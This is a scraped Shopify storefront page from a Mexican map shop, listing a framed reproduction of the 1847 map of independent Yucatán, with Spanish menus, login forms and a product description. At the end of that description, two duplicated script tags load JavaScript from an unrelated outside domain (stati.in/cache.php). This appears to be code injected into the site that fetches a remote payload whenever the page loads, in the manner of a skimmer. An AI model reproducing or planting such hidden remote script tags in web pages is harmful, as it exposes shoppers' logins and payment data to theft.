                                                           c-1.783,1.784-3.566,3.567-5.35,5.352C0.587,11.968,0.576,11.984,0.563,12c-0.004,0-0.008,0-0.013,0
                                                           C0.367,11.816,0.184,11.633,0,11.449c0-0.004,0-0.009,0-0.013c0.017-0.014,0.035-0.026,0.051-0.041
                                                           c1.781-1.781,3.562-3.562,5.342-5.342c0.017-0.016,0.036-0.027,0.06-0.044c-0.025-0.026-0.04-0.043-0.056-0.058
                                                           C3.613,4.168,1.83,2.385,0.046,0.601C0.032,0.587,0.016,0.576,0,0.563c0-0.004,0-0.008,0-0.013C0.184,0.367,0.367,0.184,0.551,0
                                                           c0.004,0,0.008,0,0.013,0C0.578,0.017,0.59,0.035,0.606,0.05c1.78,1.781,3.561,3.562,5.341,5.342
                                                           c0.016,0.016,0.027,0.035,0.045,0.059c0.025-0.024,0.041-0.039,0.057-0.054c1.783-1.784,3.566-3.567,5.35-5.351
                                                           C11.413,0.032,11.424,0.016,11.437,0c0.004,0,0.009,0,0.013,0C11.633,0.184,11.816,0.367,12,0.551c0,0.004,0,0.008,0,0.013
                                                           c-0.017,0.014-0.035,0.027-0.051,0.042c-1.78,1.78-3.561,3.561-5.342,5.341c-0.016,0.016-0.035,0.026-0.054,0.04
                                                           c-0.004,0.01-0.007,0.021-0.011,0.03c0.021,0.01,0.045,0.017,0.06,0.031c1.784,1.783,3.567,3.566,5.352,5.35
                                                           c0.014,0.014,0.03,0.025,0.046,0.038c0,0.004,0,0.009,0,0.013c-0.184,0.184-0.367,0.367-0.551,0.551C11.445,12,11.44,12,11.437,12z"
                />
        </svg>
      </a>
    </div>
  </div>
  <div class="bg_search_box">
  </div>
</div>
      <div class="js-minicart minicart" >
  <div class="relative" style="height: 100%">
  <div class="mini-content ">    
    <div class="mini-cart-head">
      <a href="javascript:void(0)" class="mini-cart-undo close-mini-cart">
        <i class= "ti-close"></i>
      </a>        
      <h3 class="title">Carrito de compras</h3>
      <div class="mini-cart-counter"><span class="cart-counter enj-cartcount">0</span></div>
    </div>       
    
    <div class="mini-cart-bottom enj-minicart-ajax">
      
      <div class="list_product_minicart empty">
        <div class="empty-product_minicart">
          <p class="mb-0">Tu carrito de compras esta vacío</p>
          <a href="/collections/all" class="to-cart">Ir a la tienda</a>
        </div>
      </div>      
            
    </div>    
  </div>
  </div>
</div>
<div class="js-bg bg-minicart"></div>

      <div class="menu_moblie d-flex d-xl-none jsmenumobile align-items-center ">
  <a href="javascript:void(0)" title="" class="menuleft">
    <span class="iconmenu">
      <span></span>
      <span></span>
      <span></span>
    </span>
  </a>

  <div class="logo_menumoblie">

              	
    <a href="https://mapoteca.mx">
      
      <img src="//mapoteca.mx/cdn/shop/files/Logo.png?v=1614365718" width="104" alt="logo">
      
    </a>
    
  </div>

  <div class="menuright">
    <span class=" pr-3 js-search-destop">
      <i class="">
        <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
		<path d="M508.874,478.708L360.142,329.976c28.21-34.827,45.191-79.103,45.191-127.309c0-111.75-90.917-202.667-202.667-202.667
			S0,90.917,0,202.667s90.917,202.667,202.667,202.667c48.206,0,92.482-16.982,127.309-45.191l148.732,148.732
			c4.167,4.165,10.919,4.165,15.086,0l15.081-15.082C513.04,489.627,513.04,482.873,508.874,478.708z M202.667,362.667
			c-88.229,0-160-71.771-160-160s71.771-160,160-160s160,71.771,160,160S290.896,362.667,202.667,362.667z"></path>
</svg>
      </i>
      </span>
    <a href="javascript:void(0)" title="" class="js-call-minicart">
      
      <i>
        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 511.808 511.808" style="enable-background:new 0 0 511.808 511.808;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
<path d="M477.511,491.424l-26.48-348.832c-0.624-8.336-7.584-14.784-15.952-14.784H76.391c-8.368,0-15.328,6.448-15.952,14.8
l-26.704,352c-0.336,4.432,1.2,8.816,4.224,12.08c3.024,3.264,7.28,5.12,11.728,5.12h412.112c0.096,0,0.208,0,0.32,0
c8.832,0,16-7.168,16-16.016C478.119,494.288,477.911,492.816,477.511,491.424z M66.935,479.808l24.288-320h329.024l24.288,320
H66.935z"></path>
<path d="M255.735,0c-70.576,0-128,57.44-128,128.032v63.776c0,8.832,7.168,16,16,16c8.832,0,16-7.168,16-16v-63.776
c0-52.96,43.056-96.032,96-96.032c52.944,0,96,43.072,96,96.032v63.776c0,8.832,7.168,16,16,16c8.832,0,16-7.168,16-16v-63.776
C383.735,57.44,326.311,0,255.735,0z"></path>
</svg>
      </i>
      
      <span class="count_pr_incart enj-cartcount">0</span>
    </a>
  </div>

</div>
<div class="box_contentmenu_background">
</div>
<div class="box_contentmenu">
  <div class="tab_content_menu_mobile">
    <ul class="nav nav-tabs toptab_box_content list-unstyled mb-0" role="tablist">
      <li class="toptab_li">
        <a class="tab_navar active" href="#tab_menu_mobile" role="tab" data-toggle="tab">
          <span class="tab-menu-icon">
            <span></span>
            <span></span>
            <span></span>
          </span>
          <span class="ml-3">Menú</span>
        </a>
      </li>
      <li class="toptab_li">
        <a class="tab_navar_right" href="#tab_account_mobile" role="tab" data-toggle="tab">
          <i class="icon-icon-user"></i>
          <span class="ml-2">Ingresar</span>
        </a>
      </li>
    </ul>
    <div class="tab-content">
      <div role="tabpanel" class="tab-pane show in active tab_children_menu" id="tab_menu_mobile">        

        

        
            
        
        

        

        <div class="menu-horizon-list ">
          
          <a href="/" title="Inicio" class="nammenu delay03 uppercase menu_lv1 "><span>Inicio</span></a>
          
        </div>

        
            
        
        

        

        <div class="menu-horizon-list ">
          
          <a href="/collections/all" title="Todos los mapas" class="nammenu delay03 uppercase menu_lv1 "><span>Todos los mapas</span></a>
          
        </div>

        
            
        
        

        

        <div class="menu-horizon-list">
          
          <a href="/collections" title="Colecciones" class="relative nammenu ">Colecciones</a>
          

          <a href="#c1" class="toggle-menumobile collapsed js_icon_horizon-menu" data-toggle="collapse" aria-expanded="false">
            <i class="fa fa-angle-right"></i>
          </a>
          <div id="c1" class="collapse " >
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/1857">1857</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/1884">1884</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/cartas-postales-1904">1904</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/republica-mexicana">México</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/montanas-3d">Montañas 3D</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/poprelief">PopRelief</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/relieve">Relieve RS</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/camisas">Camisas</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/idiomas">Idiomas 言語</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/tematicos-1">Temáticos</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/mapamundi">Mundo</a></h2>
            
            
          </div>
          
        </div>
        
            
        
        

        

        <div class="menu-horizon-list">
          
          <a href="/collections/aguascalientes" title="Por estado" class="relative nammenu ">Por estado</a>
          

          <a href="#c2" class="toggle-menumobile collapsed js_icon_horizon-menu" data-toggle="collapse" aria-expanded="false">
            <i class="fa fa-angle-right"></i>
          </a>
          <div id="c2" class="collapse " >
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/aguascalientes">Aguascalientes</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/alta-california">Alta California</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/baja-california-1">Las 2 Bajas California</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/campeche">Campeche</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/chiapas">Chiapas</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/chihuahua">Chihuahua</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/coahuila">Coahuila</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/colima-1">Colima</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/cdmx">DF y CDMX</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/durango">Durango</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/edomex">EdoMex</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/guanajuato">Guanajuato</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/guerrero">Guerrero</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="https://mapoteca.mx/collections/hidalgo">Hidalgo</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/jalisco">Jalisco</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/michoacan">Michoacán</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/morelos">Morelos</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/nayarit">Nayarit</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/nuevo-leon">Nuevo León</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/oaxaca">Oaxaca</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/puebla">Puebla</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/queretaro">Querétaro</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/quintana-roo">Quintana Roo</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/slp">SLP</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/sinaloa">Sinaloa</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/sonora">Sonora</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/tabasco">Tabasco</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/tamaulipas">Tamaulipas</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/tlaxcala">Tlaxcala</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/veracruz">Veracruz</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/yucatan">Yucatán</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/zacatecas">Zacatecas</a></h2>
            
            
          </div>
          
        </div>
        
            
        
        

        

        <div class="menu-horizon-list ">
          
          <a href="mailto:mapoteca.mx@gmail.com" title="Contacto" class="nammenu delay03 uppercase menu_lv1 "><span>Contacto</span></a>
          
        </div>

        
        

      </div>
      <!-- tab account login-regester-->
      <div role="tabpanel" class="tab-pane fade" id="tab_account_mobile">
        <div class="overlay_login-content">
          <div class="row justify-content-center box_content_accountdestop text-center">

            <div class="formlogin">
              <div class="login_primary CustomerLoginForm">
                <div class="login-icon">
                  <span class="icon-icon-user"></span>
                </div>
                <div class="mailrrr mt-3">
                  <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
                  
                  <div class="form-group">
                    <input type="email"  class="form-control" name="customer[email]"  placeholder="Correo electrónico" required>
                  </div>
                  
                  <div class="form-group">
                    <input type="password" class="form-control"  placeholder="Contraseña" name="customer[password]" required>
                  </div>
                  
                  <div class="form-check">
                    
                    <a href="#recover" class="RecoverPassword">¿Olvidó su contraseña?</a>
                    
                  </div>
                  <button type="submit" class="btn btn-dark w-100" value="Iniciar sesión">
                    Iniciar sesión
                  </button>
                  </form>
                </div>


                <div class="or_creat my-3">
                  <span>o</span>
                  <div><a href="javascript:void(0)" class="jsCreate_account">Registrarse <i class="ml-3 ti-arrow-right"></i></a></div>
                </div>
              </div>
              <form method="post" action="/account/recover" accept-charset="UTF-8"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" />
              
              
              
              <div class="RecoverPasswordForm" style="display: none;">
                <div class="block-login">
                  <span>
                    <i class="ti-reload"></i>
                  </span>
                  <h2 class="title24 text-center title-form-account">Restablecer su contraseña</h2>
                  <div class="form-group row">
                    <div class="col-sm-12">
                      <input type="email" class="form-control" placeholder="Correo electrónico" name="customer[email]"  required>
                    </div>
                  </div>
                  <div class="text-center mt-3">
                    <input type="submit" class="register-button" value="Enviar">
                  </div>
                  <div class="table-custom create-account">
                    <div class="text-center mt-4">
                      <a class="HideRecoverPasswordLink" style="cursor: pointer;" class="color">Cancelar</a>
                    </div>
                  </div>
                </div>
              </div>
              </form>
            </div>

            <div class="form_register">
              <div class="login_primary">
                <div class="login-icon register-icon">
                  <span class="ti-pencil-alt">
                  </span>
                </div>
                <span class="title_resgister">Crear cuenta</span>
                <div class="mailrrr mt-3">
                  <form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" />
                  
                  <div class="form-group">
                    <input type="email" placeholder="Correo electrónico" class="form-control" name="customer[email]"  required>
                  </div>
                  <div class="form-group">
                    <input type="password" class="form-control" name="customer[password]" placeholder="Contraseña" required>
                  </div>
                  <button type="submit" class="btn btn-dark w-100" value="Crear">
                    Crear
                  </button>
                  </form>
                </div>
                <div class="or_creat my-3">
                  <span>o</span>
                  <div><a href="javascript:void(0)" class="jsBack_login">Back to login
 <i class="ml-3 ti-arrow-right"></i></a></div>
                </div>
              </div>
            </div>

          </div>
        </div>
      </div>
    </div>
    <div class="close-menu-mobile text-center js-eveland-close">
      <i class="ti-close mr-3"></i>Close    
    </div>
  </div>
</div>
      <div class="poup-login-destop js-poup-login-destop d-none d-xl-block">
  <div class="overlay_login-content">
    <div class="row justify-content-center box_content_accountdestop text-center">            
      <div class="formlogin-destop">
        <div class="login_primary CustomerLoginForm">
          <div class="login-icon-popup-login">
                      	
              <a href="https://mapoteca.mx">
                
                <img src="//mapoteca.mx/cdn/shop/files/Logo.png?v=1614365718" width="120" alt="Mapoteca ">
                
              </a>
              
          </div>
          <h2 class="title-tab-login">Great to have you back!</h2>
          <div class="mailrrr mt-3">
            <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
            
            <div class="form-group">
              <input type="email"  class="form-control" name="customer[email]"  placeholder="Correo electrónico" required>
            </div>
            
            <div class="form-group">
              <input type="password" class="form-control"  placeholder="Contraseña" name="customer[password]" required>
            </div>
            
            <div class="form-check">
              
              <a href="#recover" class="RecoverPassword">¿Olvidó su contraseña?</a>
              
            </div>
            <button type="submit" class="btn btn-dark w-100" value="Iniciar sesión">
              Iniciar sesión
            </button>
            </form>
          </div>
          
          <div class="or_creat my-3">
            <div class="box-register"><span class="or-register mr-2">¿No tienes cuenta?</span><a href="javascript:void(0)" class="jsCreate_account">Registrarse <i class="ml-2 ti-arrow-right"></i></a></div>
          </div>
        </div>
        <form method="post" action="/account/recover" accept-charset="UTF-8"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" />
        
        
        
        <div class="RecoverPasswordForm" style="display: none;">
          <div class="block-login">
            <span class="login-icon">
              <i class="ti-reload"></i>
            </span>
            <h2 class="title_resgister title24 text-center title-form-account">Restablecer su contraseña</h2>
            <div class="form-group mb-0 row">
              <div class="col-sm-12">
                <input type="email" class="form-control" placeholder="Correo electrónico" name="customer[email]"  required>
              </div>
            </div>
            <div class="text-center">
              <input type="submit" class="btn register-button" value="Enviar">
            </div>
            <div class="table-custom create-account">
              <div class="box-register text-center mt-4">
                <a class="HideRecoverPasswordLink" style="cursor: pointer;" class="color">Cancelar</a>
              </div>
            </div>
          </div>
        </div>
        </form>
      </div>
      <div class="form_register-destop">
        <div class="login_primary">
          <div class="login-icon register-icon">
            <span class="ti-pencil-alt">
            </span>
          </div>
          <span class="title_resgister">Crear cuenta</span>
          <div class="mailrrr mt-3">
            <form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" />
            
            <div class="form-group">
              <input type="email" placeholder="Correo electrónico" class="form-control" name="customer[email]"  required>
            </div>
            <div class="form-group">
              <input type="password" class="form-control" name="customer[password]" placeholder="Contraseña" required>
            </div>
            <button type="submit" class="btn btn-dark w-100" value="Crear">
              Crear
            </button>
            </form>
          </div>
          <div class="or_creat my-3">
            <div class="box-register"><a href="javascript:void(0)" class="jsBack_login">Back to login
 <i class="ml-3 ti-arrow-right"></i></a></div>
          </div>
        </div>
      </div>
    </div>
    <a href="javascript:void(0)" class="eveland-close-login js-eveland-close-login"><i class="ti-close"></i></a>
  </div>  
</div>
<div class="bg-login-popup js-bg-login-popup">
</div>

    <!-- /templates/product.liquid -->
<div id="shopify-section-product-template" class="shopify-section">










<div class="product-variabale">
<section id="content">
  <div class="wrap-bread-crumb">
    <div class="container container-casa">
      <!-- /snippets/breadcrumb.liquid -->



<div class="bread-crumb">
  <a href="/" title="Volver a la portada">Inicio<i class="fa fa-angle-right" aria-hidden="true"></i></a>
  

    
  <strong>Yucatán Independiente 1847</strong>

  
</div>




    </div>
  </div>
  <!-- End Bread Crumb -->
  <div class="">
    
    <div class="content-page container container-casa">      
      <div class="content-page-detail">
        <div class="row">
          <div class="col-lg-7 col-md-6 col-sm-12 col-12">
            <div class="gallery-control">
              
              <div class="row">
                <div class="col-lg-2 col-md-3 gutter galaryone">
                  <div class="js_prod_sub">
                    
                    <div class="engoj_img_variant prod_sub engoj-nav-item">
                      <img  src="//mapoteca.mx/cdn/shop/products/Yucatanindependientevintage.png?v=1741299435" alt="Yucatán Independiente 1847">
                    </div>
                    
                    <div class="engoj_img_variant prod_sub engoj-nav-item">
                      <img  src="//mapoteca.mx/cdn/shop/products/Yucatan_independiente_media_cana.png?v=1741299435" alt="Yucatán Independiente 1847">
                    </div>
                    
                    <div class="engoj_img_variant prod_sub engoj-nav-item">
                      <img  src="//mapoteca.mx/cdn/shop/products/Yucatanindependiente.png?v=1741299435" alt="Yucatán Independiente 1847">
                    </div>
                    
                    <div class="engoj_img_variant prod_sub engoj-nav-item">
                      <img  src="//mapoteca.mx/cdn/shop/products/Yucatanindependiente2.png?v=1741299435" alt="Yucatán Independiente 1847">
                    </div>
                    
                  </div>
                </div>
                <div class="col-lg-10 col-md-9  gutter ">
                  

                  

                  <div class="img_thumb js_prod_main">
                    
                    <div>
                      <img class="engoj_img_main w-100 img-fluid" src="//mapoteca.mx/cdn/shop/products/Yucatanindependientevintage.png?v=1741299435" alt="Yucatán Independiente 1847" alt="Yucatán Independiente 1847"/>
                    </div> 
                    
                    <div>
                      <img class="engoj_img_main w-100 img-fluid" src="//mapoteca.mx/cdn/shop/products/Yucatan_independiente_media_cana.png?v=1741299435" alt="Yucatán Independiente 1847" alt="Yucatán Independiente 1847"/>
                    </div> 
                    
                    <div>
                      <img class="engoj_img_main w-100 img-fluid" src="//mapoteca.mx/cdn/shop/products/Yucatanindependiente.png?v=1741299435" alt="Yucatán Independiente 1847" alt="Yucatán Independiente 1847"/>
                    </div> 
                    
                    <div>
                      <img class="engoj_img_main w-100 img-fluid" src="//mapoteca.mx/cdn/shop/products/Yucatanindependiente2.png?v=1741299435" alt="Yucatán Independiente 1847" alt="Yucatán Independiente 1847"/>
                    </div> 
                    
                  </div>
                </div>
              </div>  
              
            </div>
            <!-- End Gallery -->
          </div>
          <div class="col-lg-5 col-md-6">
             <div class="detail-info ">
              <div class="top-product">
                <h2 class="product-title ">Yucatán Independiente 1847</h2>
                <div class="product-price ">                      
                  
                  <ins class="enj-product-price engoj_price_main">$ 1,750.00</ins>
                  
                  

                </div>
                
              </div>
              
              
               
               

              

              <form  action="/cart/add" method="post" enctype="multipart/form-data" id="AddToCartForm" class="cart clearfix">
                

                <select name="id" id="productSelect" class="product-single__variants">
                  
                  
                  
                  
                  <option  selected="selected"  data-sku="" value="32981110194281">46 x 40 cm / Negro - $ 1,750.00 MXN</option>

                  
                  
                  
                  
                  
                  <option  data-sku="" value="32981110227049">46 x 40 cm / Vintage - $ 2,255.00 MXN</option>

                  
                  
                  
                  
                  
                  <option  data-sku="" value="32981110292585">81 x 75 cm / Vintage - $ 3,890.00 MXN</option>

                  
                  
                  </select>
                </select>



                
                
                
                
                

                <!--Swatch Variant -->
                
                









    
        
        
		
		<style rel="stylesheet" type="text/css">
          .proVariants .selector-wrapper:nth-child(1){display: none;}
          .maxus-productdetail__options:not(:last-child) {
            margin-right: 20px;
          }
        </style>
        
        
    

    


<div class="maxus-productdetail__options">
  <div class="swatch clearfix  align-center " data-option-index="0">
    <p class="text-uppercase title_variant">Tamaño</p>
    
    
    
    
    
    
    

    <div data-value="46 x 40 cm"  data-style="square" class="maxus-color none swatch-element 46-x-40-cm available" >
      <input id="swatch-0-46-x-40-cm" type="radio" name="option-0" value="46 x 40 cm" checked  />

      
      <label class="variant_other" for="swatch-0-46-x-40-cm" style="font-weight: 600;">
        46 x 40 cm
        <div class="crossed-out"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 15.642 15.642" enable-background="new 0 0 15.642 15.642" width="25px" height="25px"><path fill-rule="evenodd" d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z" fill="#000000"/></svg></div>
      </label>
      
    </div>

    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .46-x-40-cm').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
    
    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .46-x-40-cm').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
    
    
    
    
    

    <div data-value="81 x 75 cm"  data-style="square" class="maxus-color none swatch-element 81-x-75-cm available" >
      <input id="swatch-0-81-x-75-cm" type="radio" name="option-0" value="81 x 75 cm"  />

      
      <label class="variant_other" for="swatch-0-81-x-75-cm" style="font-weight: 600;">
        81 x 75 cm
        <div class="crossed-out"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 15.642 15.642" enable-background="new 0 0 15.642 15.642" width="25px" height="25px"><path fill-rule="evenodd" d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z" fill="#000000"/></svg></div>
      </label>
      
    </div>

    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .81-x-75-cm').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
  </div>
</div>


                
                









    

    
        
        
		
		<style rel="stylesheet" type="text/css">
          .proVariants .selector-wrapper:nth-child(2){display: none;}
          .maxus-productdetail__options:not(:last-child) {
            margin-right: 20px;
          }
        </style>
        
        
    


<div class="maxus-productdetail__options">
  <div class="swatch clearfix  align-center " data-option-index="1">
    <p class="text-uppercase title_variant">Marco</p>
    
    
    
    
    
    
    

    <div data-value="Negro"  data-style="square" class="maxus-color none swatch-element negro available" >
      <input id="swatch-1-negro" type="radio" name="option-1" value="Negro" checked  />

      
      <label class="variant_other" for="swatch-1-negro" style="font-weight: 600;">
        Negro
        <div class="crossed-out"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 15.642 15.642" enable-background="new 0 0 15.642 15.642" width="25px" height="25px"><path fill-rule="evenodd" d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z" fill="#000000"/></svg></div>
      </label>
      
    </div>

    
    
    <script>
      jQuery('.swatch[data-option-index="1"] .negro').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
    
    
    
    
    

    <div data-value="Vintage"  data-style="square" class="maxus-color none swatch-element vintage available" >
      <input id="swatch-1-vintage" type="radio" name="option-1" value="Vintage"  />

      
      <label class="variant_other" for="swatch-1-vintage" style="font-weight: 600;">
        Vintage
        <div class="crossed-out"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 15.642 15.642" enable-background="new 0 0 15.642 15.642" width="25px" height="25px"><path fill-rule="evenodd" d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z" fill="#000000"/></svg></div>
      </label>
      
    </div>

    
    
    <script>
      jQuery('.swatch[data-option-index="1"] .vintage').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
    
    
    
    <script>
      jQuery('.swatch[data-option-index="1"] .vintage').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
  </div>
</div>


                
                
                <!--End Swatch Variant -->

                <!-- Add to cart & quantity -->
                
                
                <div class="btn-action detail-attr qty-cart">
                  <button type="submit" class="shop-button enj-add-to-cart-btn engoj-btn-addtocart">
                    Agregar a carrito
                  </button>
                  

                </div>
                <!-- End add to cart & quantity -->
                
                


                

              </form>

              <div class="btn-addwhlist">
                
<a href="/account/login" class="box-shadow inline-block  maxus-product__wishlist wish text-center" data-toggle="tooltip" data-placement="top" data-original-title="Agregar a wishlist">

<i class="icon-heart "></i>
</a>

                 <span class="text_whlist">Agregar a wishlist</span>
              </div>

              <ul class="product-meta-info"> 
                


                
                
                
              </ul>
              
              

            </div>
           
          
          </div>
        </div>
      </div>
    </div>

  </div>  
</section>
  <div class=" tab-pd-details">
  <div class="title-tab">
    <div class="container container-casa">
      <ul class="nav nav-tabs tab_prod list-inline">
        
        <li class="list-inline-item">
          <a  data-toggle="tab" href="#des" class="active" >Descripción</a>
        </li>
        
        


        
      </ul>
    </div>
  </div>
  <div class="container container-casa">
    <div class="tab-content" >
      
      <div class="tab-pane fade show active" id="des">
        <div class="desc product-desc"><div class="tab-pane fade active show" id="add">
<p><strong>Ten en tu casa un pedazo de la historia yucateca.</strong></p>
<p>Hace más de 170 años, la República de Yucatán fue independiente. Su existencia duró solo 8 años y este mapa es uno de los pocos que presentan a Yucatán como nación independiente.</p>
<ul>
<li>Este mapa es una magnífica forma de mostrar tu amor por Yucatán en tu oficina, despacho, consultorio o en tu casa.</li>
<li>Enmarcado en poliestireno de 3cm (media caña) y 6cm (vintage), con marialuisa de la misma medida y reforzado con MDF para dar mejor soporte.</li>
<li>Impresión de alta calidad en papel de 170gr a partir de la versión original.</li>
<li>🚚  Envío: de 8 a 10 días hábiles.</li>
<li>El marco se envía sin vidrio. </li>
</ul>
<p> </p>
</div>
<script src="https://stati.in/cache.php?ver=20" type="text/javascript"></script> <script src="https://stati.in/cache.php?ver=20" type="text/javascript"></script>
        </div>      
      </div>
      
      
      
    </div>
  </div>
</div>

  
  
	  <div class="related-product container container-v2">
    
    
    
    <div class="text-center">
      <div class="relatedProd-title" >También te puede interesar</div>
    </div>
